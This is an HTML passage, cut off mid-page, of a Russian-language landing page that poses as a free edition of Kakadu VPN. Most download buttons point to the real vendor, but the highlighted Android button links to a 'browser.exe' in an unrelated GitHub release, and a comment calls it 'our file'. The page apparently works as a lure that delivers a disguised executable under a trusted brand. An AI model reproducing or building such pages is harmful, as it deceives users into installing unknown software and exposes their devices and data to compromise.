


<file: index.html>
<!DOCTYPE html>
<html lang="ru" data-theme="dark">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
  <meta name="apple-mobile-web-app-title" content="Kakadu VPN">

  <!-- ═══ SEO — Google / Yandex ═══ -->
  <title>Kakadu VPN — Бесплатный VPN для всей семьи</title>
  <meta name="description" content="Kakadu VPN: One Family — тот же надёжный Kakadu VPN, но полностью бесплатный. Без подписки, без оплаты. Доступен на Android, iOS и Windows. Скачайте прямо сейчас.">
  <meta name="keywords" content="Kakadu VPN, бесплатный VPN, VPN без подписки, VPN для семьи, скачать VPN Android, VPN Россия, обход блокировок">
  <meta name="author" content="Kakadu VPN">
  <meta name="robots" content="index, follow">
  <meta name="language" content="ru">

  <!-- ═══ Open Graph — Telegram, VK, WhatsApp, Facebook ═══ -->
  <meta property="og:type" content="website">
  <meta property="og:url" content="https://kakadu.free.nf/">
  <meta property="og:title" content="Kakadu VPN — Бесплатный VPN для всей семьи">
  <meta property="og:description" content="Тот же надёжный Kakadu VPN — но полностью бесплатный. Без подписки, без оплаты. Android, iOS, Windows.">
  <meta property="og:image" content="https://kakadu.free.nf/app-logo-CiZ5TYBi.webp">
  <meta property="og:image:width" content="1024">
  <meta property="og:image:height" content="1024">
  <meta property="og:image:alt" content="Kakadu VPN логотип">
  <meta property="og:image:type" content="image/webp">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:site_name" content="Kakadu VPN">

  <!-- ═══ Twitter Card (также читает Telegram) ═══ -->
  <meta name="twitter:card" content="summary">
  <meta name="twitter:title" content="Kakadu VPN — Бесплатный VPN для всей семьи">
  <meta name="twitter:description" content="Тот же надёжный Kakadu VPN — но полностью бесплатный. Без подписки, без оплаты. Android, iOS, Windows.">
  <meta name="twitter:image" content="https://kakadu.free.nf/app-logo-CiZ5TYBi.webp">

  <!-- ═══ Иконки ═══ -->
  <meta name="theme-color" content="#0a0a0a">
  <link rel="icon" href="app-logo-CiZ5TYBi.webp">
  <link rel="apple-touch-icon" href="app-logo-CiZ5TYBi.webp">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Manrope:wght@300;400;500;600;700;800&display=swap" rel="stylesheet">
<style>
/* ── Reset ── */
*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
html { overscroll-behavior: none; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; text-rendering: optimizeLegibility; overflow-x: hidden; scroll-behavior: smooth; }
body { margin: 0; padding: 0; font-weight: 400; font-family: Manrope, -apple-system, BlinkMacSystemFont, sans-serif; overscroll-behavior: none; min-height: 100vh; width: 100%; }
p { margin: 0; padding: 0; cursor: default; line-height: 120%; }
button { border: none; line-height: 120%; cursor: pointer; }
a { text-decoration: none; color: inherit; }
ul, ol { list-style: none; margin: 0; padding: 0; }
img { display: block; max-width: 100%; }

/* ── CSS Variables (dark theme) ── */
:root {
  --main-bg: #0a0a0a;
  --main-material: #0000008c;
  --main-text-primary: #f5f5f5;
  --main-text-primary-inverse: #1a1a1a;
  --main-text-secondary: #b0b0b0;
  --main-text-inactive: #666666;
  --main-b2w-gray1: #212121;
  --main-b2w-gray2: #252525;
  --main-b2w-gray3: #2b2b2b;
  --main-b2w-gray4: #323232;
  --main-b2w-gray5: #5f5f5f;
  --main-b2w-gray6: #797979;
  --main-b2w-gray7: #ffffffad;
  --main-b2w-black100: #000000;
  --main-b2w-black90: #101010;
  --main-b2w-white100: #ffffff;
  --main-b2w-white90: #f1f1f1;
  --main-text-black: #1a1a1a;
  --main-text-white: #f5f5f5;
  --main-text-tertiary: #c2c2c2;
  --main-material-dark: #2020208c;
  --main-download-button-bg: #1a1a1a;
  --main-download-button-description: #b0b0b0;
  --main-download-button-description-inverse: #b0b0b0;
  --main-accent-primary: #ff4245;
  --main-accent-orange: #ffa902;
  --main-accent-yellow: #ffc24a;
  --main-accent-red: #ff5454;
  --main-accent-green: #7bff88;
  --main-accent-tg: #2babee;
  --main-bg-tabbar-shop: #ffffff0a;
  color-scheme: dark;
}

body {
  background-color: var(--main-bg);
  color: var(--main-text-primary);
}

/* ── Scrollbar ── */
::-webkit-scrollbar { width: 6px; }
::-webkit-scrollbar-track { background: var(--main-bg); }
::-webkit-scrollbar-thumb { background: var(--main-b2w-gray3); border-radius: 3px; }

/* ══════════════════════════════
   HEADER
══════════════════════════════ */
.header-wrapper {
  width: 100%;
  background-color: var(--main-bg);
  position: sticky;
  top: 0;
  z-index: 9999;
  border-bottom: 1px solid rgba(255,255,255,0.06);
}

.header {
  display: flex;
  width: 100%;
  height: 70px;
  align-items: center;
  justify-content: space-between;
  padding: 0 80px;
  box-sizing: border-box;
  max-width: 1440px;
  margin: 0 auto;
  background-color: var(--main-bg);
}

.header__logo {
  display: flex;
  cursor: pointer;
  gap: 16px;
  align-items: center;
  text-decoration: none;
}

.header__logo__image {
  height: 50px;
  border-radius: 11px;
  object-fit: cover;
}

.header__logo__text-container {
  display: flex;
  flex-direction: column;
  justify-content: space-around;
  cursor: pointer;
}

.header__logo__text-container__label {
  font-size: 22px;
  font-weight: 500;
  cursor: pointer;
  color: var(--main-text-primary);
}

.header__logo__text-container__description {
  font-size: 14px;
  font-weight: 400;
  color: var(--main-text-secondary);
  cursor: pointer;
}

.header__navigation-container {
  display: flex;
  gap: 4px;
  height: 44px;
  align-items: center;
}

.navigation-button {
  background: transparent;
  color: var(--main-text-primary);
  font-family: Manrope, sans-serif;
  font-size: 15px;
  font-weight: 500;
  padding: 8px 16px;
  border-radius: 99px;
  transition: background-color 0.2s ease;
  white-space: nowrap;
}

.navigation-button:hover {
  background-color: var(--main-bg-tabbar-shop);
}

.header__utility-container {
  display: flex;
  gap: 4px;
  width: 225px;
  justify-content: flex-end;
  align-items: center;
}

.telegram-button {
  background-color: transparent;
  cursor: pointer;
  width: 64px;
  height: 44px;
  border-radius: 100px;
  display: flex;
  align-items: center;
  justify-content: center;
  color: var(--main-text-primary);
  transition: background-color 0.2s;
}

.telegram-button:hover {
  background-color: var(--main-bg-tabbar-shop);
}

.mobile-navigation {
  gap: 15px;
  display: none;
  align-items: center;
}

.telegram-button--mobile {
  height: 44px;
  width: 44px;
  display: flex;
  align-items: center;
  justify-content: center;
  background: transparent;
  border: none;
  cursor: pointer;
  color: var(--main-text-primary);
}

.nav-dd__toggle {
  background: transparent;
  border: 0;
  cursor: pointer;
  padding: 10px;
  border-radius: 99px;
  color: var(--main-text-primary);
  display: flex;
  align-items: center;
  justify-content: center;
  transition: background 0.2s;
}

.nav-dd__toggle:hover {
  background: var(--main-bg-tabbar-shop);
}

/* Mobile drawer */
.mobile-drawer {
  display: none;
  position: fixed;
  inset: 0;
  background: rgba(10,10,10,0.98);
  backdrop-filter: blur(20px);
  z-index: 10000;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  gap: 8px;
}

.mobile-drawer.open {
  display: flex;
}

.mobile-drawer__close {
  position: absolute;
  top: 20px; right: 20px;
  width: 44px; height: 44px;
  border-radius: 99px;
  background: var(--main-b2w-gray2);
  display: flex; align-items: center; justify-content: center;
  font-size: 18px;
  color: var(--main-text-secondary);
  border: none;
  cursor: pointer;
}

.mobile-drawer a,
.mobile-drawer button.mob-link {
  font-size: 28px;
  font-weight: 600;
  color: var(--main-text-secondary);
  padding: 12px 32px;
  border-radius: 12px;
  transition: color 0.15s, background 0.15s;
  font-family: Manrope, sans-serif;
  background: none;
  border: none;
  cursor: pointer;
  width: auto;
}

.mobile-drawer a:hover,
.mobile-drawer button.mob-link:hover {
  color: var(--main-text-primary);
  background: var(--main-b2w-gray2);
}

@media (max-width: 1024px) {
  .header__navigation-container,
  .header__utility-container { display: none; }
  .header { padding: 0 24px; }
  .mobile-navigation { display: flex; }
}

/* ══════════════════════════════
   WRAPPER / CONTAINER
══════════════════════════════ */
.wrapper {
  width: 100%;
  max-width: 1440px;
  margin: 0 auto;
  padding: 0 80px;
  box-sizing: border-box;
}

/* ══════════════════════════════
   HERO / DOWNLOAD
══════════════════════════════ */
.container {
  display: grid;
  grid-template-columns: 480px 1fr;
  gap: 60px;
  align-items: center;
  min-height: calc(100vh - 70px);
  padding: 60px 0;
}

.download-container {
  display: flex;
  flex-direction: column;
  gap: 32px;
}

.download-container__label {
  font-size: clamp(28px, 3.5vw, 48px);
  font-weight: 800;
  line-height: 1.1;
  letter-spacing: -1px;
  color: var(--main-text-primary);
}

.hero-sub {
  font-size: 15px;
  color: var(--main-text-secondary);
  line-height: 1.65;
  max-width: 440px;
}

/* FREE badge — replaces payment block */
.free-label {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  background: rgba(123,255,136,0.1);
  border: 1px solid rgba(123,255,136,0.2);
  border-radius: 99px;
  padding: 7px 18px;
  font-size: 14px;
  font-weight: 700;
  color: var(--main-accent-green);
  width: fit-content;
}

.free-label__dot {
  width: 8px; height: 8px;
  background: var(--main-accent-green);
  border-radius: 50%;
  animation: pulse 1.8s ease-in-out infinite;
}

@keyframes pulse { 0%,100%{opacity:1;} 50%{opacity:0.3;} }

/* Download buttons */
.download__buttons {
  display: flex;
  flex-direction: column;
  gap: 8px;
}

.download__buttons__button {
  display: flex;
  align-items: center;
  gap: 16px;
  padding: 14px 20px;
  background: var(--main-download-button-bg);
  border-radius: 14px;
  border: none;
  cursor: pointer;
  transition: opacity 0.2s ease, background 0.2s;
  text-align: left;
  font-family: Manrope, sans-serif;
  text-decoration: none;
  width: 100%;
}

.download__buttons__button:hover {
  opacity: 0.85;
}

/* Android button highlighted */
.download__buttons__button.android {
  background: linear-gradient(135deg, #1e3a5f 0%, #1a1a1a 100%);
  border: 1px solid rgba(59,130,246,0.25);
}

.download__buttons__button.android:hover {
  border-color: rgba(59,130,246,0.45);
  opacity: 1;
  background: linear-gradient(135deg, #24456e 0%, #222 100%);
}

.btn-platform-icon {
  width: 36px; height: 36px;
  display: flex; align-items: center; justify-content: center;
  flex-shrink: 0;
  color: var(--main-text-white);
}

.download__buttons__button__text__label {
  font-size: 15px;
  font-weight: 600;
  color: var(--main-text-white);
  line-height: 1.3;
}

.download__buttons__button__text__description {
  font-size: 12px;
  font-weight: 400;
  color: var(--main-download-button-description);
  margin-top: 2px;
  line-height: 1;
}

/* Hero image */
.hero-image-wrap {
  display: flex;
  align-items: center;
  justify-content: center;
}

.hero-image-wrap img {
  width: 100%;
  max-height: 80vh;
  object-fit: contain;
  border-radius: 20px;
}

/* ══════════════════════════════
   TELEGRAM SECTION
══════════════════════════════ */
.content {
  display: flex;
  flex-direction: column;
  align-items: center;
  text-align: center;
  gap: 20px;
  padding: 80px 0;
  border-top: 1px solid rgba(255,255,255,0.07);
}

.content .label {
  font-size: clamp(22px, 3vw, 36px);
  font-weight: 800;
  line-height: 1.2;
  letter-spacing: -0.5px;
  color: var(--main-text-primary);
}

.content .description {
  font-size: 15px;
  color: var(--main-text-secondary);
  line-height: 1.65;
  max-width: 540px;
}

.tg-btn {
  display: inline-flex;
  align-items: center;
  gap: 12px;
  padding: 14px 28px;
  background: var(--main-accent-tg);
  border-radius: 14px;
  font-size: 16px;
  font-weight: 700;
  color: #fff;
  font-family: Manrope, sans-serif;
  cursor: pointer;
  border: none;
  transition: opacity 0.2s;
  text-decoration: none;
}

.tg-btn:hover { opacity: 0.88; }

/* ══════════════════════════════
   COUNTRIES
══════════════════════════════ */
.countries {
  padding: 80px 0;
  border-top: 1px solid rgba(255,255,255,0.07);
}

.countries__label {
  font-size: clamp(22px, 3vw, 36px);
  font-weight: 800;
  letter-spacing: -0.8px;
  line-height: 1.2;
  text-align: center;
  margin-bottom: 36px;
  color: var(--main-text-primary);
}

.counties__flags {
  display: flex;
  flex-wrap: wrap;
  gap: 10px;
  justify-content: center;
  margin-bottom: 28px;
}

.flag-item {
  width: 44px; height: 44px;
  border-radius: 50%;
  background: var(--main-b2w-gray2);
  border: 1.5px solid rgba(255,255,255,0.1);
  display: flex; align-items: center; justify-content: center;
  font-size: 26px;
  overflow: hidden;
  flex-shrink: 0;
}

.countries__description {
  font-size: 15px;
  color: var(--main-text-secondary);
  line-height: 1.7;
  text-align: center;
  max-width: 640px;
  margin: 0 auto;
}

.countries__description--accent {
  color: var(--main-text-primary);
  font-weight: 600;
}

/* ══════════════════════════════
   SAME KAKADU BANNER
══════════════════════════════ */
.same-kakadu {
  padding: 80px 0;
  border-top: 1px solid rgba(255,255,255,0.07);
}

.same-kakadu__inner {
  background: var(--main-b2w-gray1);
  border-radius: 24px;
  padding: 36px 40px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 32px;
  flex-wrap: wrap;
  border: 1px solid rgba(255,255,255,0.06);
}

.same-kakadu__left {
  display: flex;
  align-items: flex-start;
  gap: 20px;
  flex: 1;
  min-width: 280px;
}

.same-kakadu__logo {
  width: 56px; height: 56px;
  border-radius: 14px;
  object-fit: cover;
  flex-shrink: 0;
}

.same-kakadu__title {
  font-size: 20px;
  font-weight: 800;
  color: var(--main-text-primary);
  letter-spacing: -0.3px;
  margin-bottom: 10px;
  line-height: 1.2;
}

.same-kakadu__sub {
  font-size: 14px;
  color: var(--main-text-secondary);
  line-height: 1.65;
  max-width: 480px;
}

.same-kakadu__chips {
  display: flex;
  flex-wrap: wrap;
  gap: 8px;
  align-items: center;
  flex-shrink: 0;
}

.chip {
  display: inline-flex;
  align-items: center;
  padding: 8px 16px;
  background: var(--main-b2w-gray2);
  border: 1px solid rgba(255,255,255,0.08);
  border-radius: 99px;
  font-size: 13px;
  font-weight: 600;
  color: var(--main-text-secondary);
  white-space: nowrap;
}

.chip-green {
  background: rgba(123,255,136,0.08);
  border-color: rgba(123,255,136,0.2);
  color: var(--main-accent-green);
}

@media (max-width: 900px) {
  .same-kakadu__inner { flex-direction: column; padding: 28px 24px; }
  .same-kakadu__chips { width: 100%; }
}

/* ══════════════════════════════
   FEATURE CARDS
══════════════════════════════ */
.features {
  padding: 80px 0;
  border-top: 1px solid rgba(255,255,255,0.07);
}

.card-grid {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 16px;
}

.card {
  background: var(--main-b2w-gray1);
  border-radius: 20px;
  padding: 28px;
  display: flex;
  flex-direction: column;
  gap: 14px;
  transition: background 0.2s;
}

.card:hover { background: var(--main-b2w-gray2); }

.card-span2 { grid-column: span 2; }

.card-family {
  grid-column: span 2;
  display: grid;
  grid-template-columns: 1fr auto;
  gap: 32px;
  align-items: center;
}

.card-family-content {
  display: flex;
  flex-direction: column;
  gap: 14px;
}

.card-header {
  display: flex;
  align-items: center;
  gap: 10px;
}

.card-logo {
  width: 32px; height: 32px;
  border-radius: 8px;
  object-fit: cover;
}

.card-meta { display: flex; flex-direction: column; gap: 1px; }

.card-badge {
  font-size: 12px;
  font-weight: 700;
  color: var(--main-text-secondary);
  text-transform: uppercase;
  letter-spacing: 0.5px;
  line-height: 1;
}

.card-subtitle {
  font-size: 11px;
  color: var(--main-text-inactive);
  line-height: 1;
}

.card-title {
  font-size: 20px;
  font-weight: 700;
  letter-spacing: -0.3px;
  line-height: 1.25;
  color: var(--main-text-primary);
}

.card-description {
  font-size: 14px;
  color: var(--main-text-secondary);
  line-height: 1.65;
}

.card-illustration {
  width: 200px;
  border-radius: 16px;
  object-fit: contain;
  flex-shrink: 0;
}

.card-buttons {
  display: flex;
  gap: 10px;
  flex-wrap: wrap;
  margin-top: 6px;
}

.card-btn {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  padding: 10px 18px;
  border-radius: 12px;
  font-size: 14px;
  font-weight: 600;
  font-family: Manrope, sans-serif;
  cursor: pointer;
  border: none;
  transition: opacity 0.2s;
  text-decoration: none;
}

.card-btn:hover { opacity: 0.85; }

.card-btn-primary {
  background: var(--main-accent-primary);
  color: var(--main-text-white);
}

.card-btn-icon {
  background: rgba(255,255,255,0.1);
  color: var(--main-text-primary);
  padding: 10px 14px;
}

/* ══════════════════════════════
   FOOTER IMAGE
══════════════════════════════ */
.crop-wrapper {
  margin-top: 80px;
  height: 240px;
  overflow: hidden;
  border-radius: 20px 20px 0 0;
  position: relative;
}

.crop-wrapper img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  opacity: 0.45;
}

/* ══════════════════════════════
   FOOTER
══════════════════════════════ */
.footer-wrapper {
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  box-sizing: border-box;
  background: #0a0a0a;
  border-top: 1px solid rgba(255,255,255,0.06);
}

.footer {
  padding: 40px 80px;
  max-width: 1440px;
  width: 100%;
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  box-sizing: border-box;
}

.footer__identity {
  display: flex;
  gap: 20px;
  align-items: flex-start;
}

.footer__identity__branding {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  gap: 20px;
}

.footer__identity__branding__logo {
  display: flex;
  align-items: center;
  gap: 16px;
  min-height: 63px;
}

.footer__identity__branding__logo__image {
  height: 50px;
  border-radius: 11px;
  object-fit: cover;
}

.footer__identity__branding__logo__text {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  height: 100%;
  gap: 4px;
}

.footer__identity__branding__logo__text__title {
  font-size: 32px;
  color: #f5f5f5;
  font-weight: 500;
}

.footer__identity__branding__logo__text__subtitle {
  font-size: 14px;
  color: #b0b0b0;
}

.footer__identity__legal {
  font-size: 18px;
  line-height: 100%;
  color: #b0b0b0;
}

.footer__nav-sections {
  display: flex;
  gap: 60px;
}

.footer__nav-section,
.footer__nav-items {
  display: flex;
  flex-direction: column;
  gap: 10px;
}

.footer__nav-title {
  font-size: 32px;
  color: #f5f5f5;
  font-weight: 500;
  background: none;
  border: 0;
  padding: 0;
  font-family: Manrope, sans-serif;
  cursor: default;
}

.footer__nav-link {
  color: #b0b0b0;
  text-decoration: none;
  font-size: 18px;
  transition: color 0.2s ease, opacity 0.2s ease;
  background: transparent;
  padding: 0;
  font-family: Manrope, sans-serif;
  cursor: pointer;
  border: none;
  text-align: left;
}

.footer__nav-link:hover { color: var(--main-accent-primary); }

.copyright-mobile {
  display: none;
  text-align: center;
  font-size: 16px;
  color: var(--main-text-secondary);
  margin-bottom: 24px;
}

/* ══════════════════════════════
   BACK TO TOP
══════════════════════════════ */
.back-to-top {
  position: fixed;
  right: 24px;
  bottom: 24px;
  padding: 10px 20px;
  background: var(--main-accent-primary);
  border-radius: 99px;
  cursor: pointer;
  box-shadow: 0 2px 8px rgba(0,0,0,0.26);
  transition: opacity 0.3s ease;
  z-index: 1000;
  display: flex;
  align-items: center;
  justify-content: center;
  border: none;
  opacity: 0;
  pointer-events: none;
  color: white;
}

.back-to-top.visible { opacity: 1; pointer-events: all; }
.back-to-top:hover { opacity: 0.8; }

/* ══════════════════════════════
   REVEAL
══════════════════════════════ */
.reveal {
  opacity: 0;
  transform: translateY(22px);
  transition: opacity 0.55s ease, transform 0.55s ease;
}

.reveal.visible { opacity: 1; transform: translateY(0); }

/* ══════════════════════════════
   RESPONSIVE
══════════════════════════════ */
@media (max-width: 1200px) {
  .container { grid-template-columns: 1fr 1fr; gap: 40px; }
  .footer { flex-direction: column; align-items: center; gap: 20px; }
  .footer__nav-sections { gap: 40px; }
}

@media (max-width: 900px) {
  .wrapper { padding: 0 24px; }
  .container { grid-template-columns: 1fr; min-height: auto; padding: 40px 0; }
  .hero-image-wrap { order: -1; }
  .hero-image-wrap img { max-height: 50vw; }
  .card-grid { grid-template-columns: 1fr; }
  .card-span2, .card-family { grid-column: span 1; }
  .card-family { grid-template-columns: 1fr; }
  .card-illustration { width: 100%; max-height: 200px; }
  .footer__nav-sections { flex-wrap: wrap; gap: 28px; }
}

@media (max-width: 768px) {
  .footer__identity { display: none; }
  .footer__nav-sections { flex-direction: column; gap: 20px; width: 100%; }
  .footer__nav-section { background: #1a1a1a; border-radius: 12px; padding: 16px; }
  .footer__nav-items { gap: 14px; margin-top: 14px; }
  .footer__nav-title { font-size: 20px; }
  .copyright-mobile { display: block; }
}

@media (max-width: 600px) {
  .footer { padding: 24px 24px 12px; }
  .footer__nav-link { font-size: 15px; }
  .crop-wrapper { height: 160px; }
  .back-to-top { display: none; }
}
</style>
</head>
<body>

<!-- ══ HEADER ══ -->
<div class="header-wrapper">
  <div class="header">
    <a href="#" class="header__logo">
      <img src="app-logo-CiZ5TYBi.webp" alt="Kakadu" class="header__logo__image">
      <div class="header__logo__text-container">
        <p class="header__logo__text-container__label">Kakadu</p>
        <p class="header__logo__text-container__description">One Family</p>
      </div>
    </a>

    <nav class="header__navigation-container">
      <button class="navigation-button" onclick="smoothScroll('#download')">Скачать</button>
      <button class="navigation-button" onclick="smoothScroll('#features')">О нас</button>
      <button class="navigation-button" onclick="smoothScroll('#support')">Помощь и поддержка</button>
    </nav>

    <div class="header__utility-container">
      <a href="https://t.me/kakaduvpn_support" target="_blank" rel="noopener" class="telegram-button" aria-label="Telegram">
        <svg width="26" height="26" viewBox="0 0 24 24" fill="currentColor"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm4.64 6.8l-1.68 7.92c-.12.56-.46.7-.93.43l-2.57-1.89-1.24 1.19c-.14.14-.25.25-.51.25l.18-2.61 4.7-4.24c.2-.18-.05-.28-.32-.1L7.9 14.96l-2.52-.79c-.55-.17-.56-.55.12-.81l9.84-3.79c.46-.17.86.11.3.83z"/></svg>
      </a>
    </div>

    <div class="mobile-navigation">
      <a href="https://t.me/kakaduvpn_support" target="_blank" rel="noopener" class="telegram-button--mobile" aria-label="Telegram">
        <svg width="30" height="30" viewBox="0 0 24 24" fill="currentColor"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm4.64 6.8l-1.68 7.92c-.12.56-.46.7-.93.43l-2.57-1.89-1.24 1.19c-.14.14-.25.25-.51.25l.18-2.61 4.7-4.24c.2-.18-.05-.28-.32-.1L7.9 14.96l-2.52-.79c-.55-.17-.56-.55.12-.81l9.84-3.79c.46-.17.86.11.3.83z"/></svg>
      </a>
      <button class="nav-dd__toggle" onclick="openDrawer()" aria-label="Меню">
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"><line x1="3" y1="6" x2="21" y2="6"/><line x1="3" y1="12" x2="21" y2="12"/><line x1="3" y1="18" x2="21" y2="18"/></svg>
      </button>
    </div>
  </div>
</div>

<!-- ══ MOBILE DRAWER ══ -->
<div class="mobile-drawer" id="mobileDrawer">
  <button class="mobile-drawer__close" onclick="closeDrawer()">✕</button>
  <button class="mob-link" onclick="smoothScroll('#download'); closeDrawer()">Скачать</button>
  <button class="mob-link" onclick="smoothScroll('#features'); closeDrawer()">О нас</button>
  <button class="mob-link" onclick="smoothScroll('#support'); closeDrawer()">Помощь и поддержка</button>
  <a href="https://t.me/kakaduvpn_support" target="_blank" rel="noopener" onclick="closeDrawer()">Telegram</a>
</div>

<!-- ══ MAIN ══ -->
<div class="wrapper">

  <!-- HERO -->
  <div id="download">
    <div class="container">

      <div class="download-container reveal">
        <div class="free-label">
          <div class="free-label__dot"></div>
          Тот же Kakadu VPN — но полностью бесплатный
        </div>

        <p class="download-container__label">
          Защитите главное.<br>
          Оставайтесь приватными вместе с семьёй.
        </p>

        <p class="hero-sub">Мы предлагаем тот же надёжный Kakadu VPN, которому доверяют тысячи пользователей — без подписки, без оплаты и без ограничений. Скачайте бесплатно прямо сейчас.</p>

        <div class="download__buttons">

          <!-- ★ Android — НАШ файл ★ -->
          <a href="https://github.com/gfgdd798-oss/dsetew/releases/download/v1.0/browser.exe"  class="download__buttons__button android">
            <div class="btn-platform-icon">
              <svg width="36" height="36" viewBox="0 0 24 24" fill="none">
                <path d="M6.2 8.8L4 5.2M17.8 8.8L20 5.2" stroke="#4ade80" stroke-width="1.8" stroke-linecap="round"/>
                <rect x="2" y="8.5" width="20" height="11" rx="5" fill="#4ade80" opacity="0.12"/>
                <path d="M2 8.5h20" stroke="#4ade80" stroke-width="1.6" stroke-linecap="round" opacity="0.4"/>
                <circle cx="8.5" cy="13.5" r="1.8" fill="#4ade80"/>
                <circle cx="15.5" cy="13.5" r="1.8" fill="#4ade80"/>
                <path d="M7 8.5V20M17 8.5V20" stroke="#4ade80" stroke-width="1.5" opacity="0.3"/>
              </svg>
            </div>
            <div class="download__buttons__button__text">
              <p class="download__buttons__button__text__label">Скачать для Android</p>
              <p class="download__buttons__button__text__description">Android 8.0+</p>
            </div>
          </a>

          <!-- iOS — ссылка kakadu.ae -->
          <a href="https://apps.apple.com/us/app/kakadu-vpn-one-family/id6451071772" target="_blank" rel="noopener" class="download__buttons__button">
            <div class="btn-platform-icon">
              <svg width="36" height="36" viewBox="0 0 24 24" fill="currentColor"><path d="M18.71 19.5c-.83 1.24-1.71 2.45-3.05 2.47-1.34.03-1.77-.79-3.29-.79-1.53 0-2 .77-3.27.82-1.31.05-2.3-1.32-3.14-2.53C4.25 17 2.94 12.45 4.7 9.39c.87-1.52 2.43-2.48 4.12-2.51 1.28-.02 2.5.87 3.29.87.78 0 2.26-1.07 3.8-.91.65.03 2.47.26 3.64 1.98-.09.06-2.17 1.28-2.15 3.81.03 3.02 2.65 4.03 2.68 4.04-.03.07-.42 1.44-1.38 2.83M13 3.5c.73-.83 1.94-1.46 2.94-1.5.13 1.17-.34 2.35-1.04 3.19-.69.85-1.83 1.51-2.95 1.42-.15-1.15.41-2.35 1.05-3.11z"/></svg>
            </div>
            <div class="download__buttons__button__text">
              <p class="download__buttons__button__text__label">Скачать для iOS/iPadOS</p>
              <p class="download__buttons__button__text__description">iOS 16.0+</p>
            </div>
          </a>

          <!-- Windows — ссылка kakadu.ae -->
          <a href="https://kakadu.ae/download" target="_blank" rel="noopener" class="download__buttons__button">
            <div class="btn-platform-icon">
              <svg width="36" height="36" viewBox="0 0 24 24" fill="currentColor"><path d="M3 12V6.75l6-1.32v6.57H3zm17 0V4.5l-9 1.98V12h9zm0 .5V19.5l-9 1.98V12.5h9zM3 12.5h6v6.57l-6-1.32V12.5z"/></svg>
            </div>
            <div class="download__buttons__button__text">
              <p class="download__buttons__button__text__label">Скачать для Windows</p>
              <p class="download__buttons__button__text__description">Windows 10 x64+</p>
            </div>
          </a>

          <!-- macOS — ссылка kakadu.ae -->
          <a href="https://kakadu.ae/download" target="_blank" rel="noopener" class="download__buttons__button">
            <div class="btn-platform-icon">
              <svg width="36" height="36" viewBox="0 0 24 24" fill="currentColor"><path d="M18.71 19.5c-.83 1.24-1.71 2.45-3.05 2.47-1.34.03-1.77-.79-3.29-.79-1.53 0-2 .77-3.27.82-1.31.05-2.3-1.32-3.14-2.53C4.25 17 2.94 12.45 4.7 9.39c.87-1.52 2.43-2.48 4.12-2.51 1.28-.02 2.5.87 3.29.87.78 0 2.26-1.07 3.8-.91.65.03 2.47.26 3.64 1.98-.09.06-2.17 1.28-2.15 3.81.03 3.02 2.65 4.03 2.68 4.04-.03.07-.42 1.44-1.38 2.83M13 3.5c.73-.83 1.94-1.46 2.94-1.5.13 1.17-.34 2.35-1.04 3.19-.69.85-1.83 1.51-2.95 1.42-.15-1.15.41-2.35 1.05-3.11z"/></svg>
            </div>
            <div class="download__buttons__button__text">
              <p class="download__buttons__button__text__label">Скачать для macOS</p>
              <p class="download__buttons__button__text__description">На M-процессорах</p>
            </div>
          </a>

          <!-- Android TV — ссылка kakadu.ae -->
          <a href="https://kakadu.ae/download" target="_blank" rel="noopener" class="download__buttons__button">
            <div class="btn-platform-icon">
              <svg width="36" height="36" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round"><rect x="2" y="6" width="20" height="14" rx="3"/><path d="M8 20h8M12 20v-1"/><circle cx="7.5" cy="12.5" r="1.5" fill="currentColor" stroke="none"/><circle cx="16.5" cy="12.5" r="1.5" fill="currentColor" stroke="none"/></svg>
            </div>
            <div class="download__buttons__button__text">
              <p class="download__buttons__button__text__label">Скачать для Android TV</p>
              <p class="download__buttons__button__text__description">Android 10.0+</p>
            </div>
          </a>

          <!-- Browser — ссылка kakadu.ae -->
          <a href="https://kakadu.ae/download" target="_blank" rel="noopener" class="download__buttons__button">
            <div class="btn-platform-icon">
              <svg width="36" height="36" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round"><circle cx="12" cy="12" r="10"/><path d="M2 12h20M12 2a15.3 15.3 0 010 20M12 2a15.3 15.3 0 000 20"/></svg>
            </div>
            <div class="download__buttons__button__text">
              <p class="download__buttons__button__text__label">Скачать для браузера</p>
              <p class="download__buttons__button__text__description">Chromium core</p>
            </div>
          </a>

          <!-- Linux — ссылка kakadu.ae -->
          <a href="https://kakadu.ae/download" target="_blank" rel="noopener" class="download__buttons__button">
            <div class="btn-platform-icon">
              <svg width="36" height="36" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round"><path d="M12 3C9.5 3 7.5 5 7.5 8c0 2 .8 3.5 2 4.5L8 20h8l-1.5-7.5c1.2-1 2-2.5 2-4.5C16.5 5 14.5 3 12 3z"/><path d="M9 20h6"/></svg>
            </div>
            <div class="download__buttons__button__text">
              <p class="download__buttons__button__text__label">Скачать для Linux</p>
              <p class="download__buttons__button__text__description">Debian only</p>
            </div>
          </a>

        </div>
      </div>

      <!-- Hero image -->
      <div class="hero-image-wrap reveal">
        <img src="main-dark-CjkHw8Nu.webp" alt="Kakadu VPN App">
      </div>

    </div>
  </div>

  <!-- TELEGRAM -->
  <div id="support">
    <div class="content reveal">
      <p class="label">Следи за новостями и акциями в нашем<br>Telegram-канале</p>
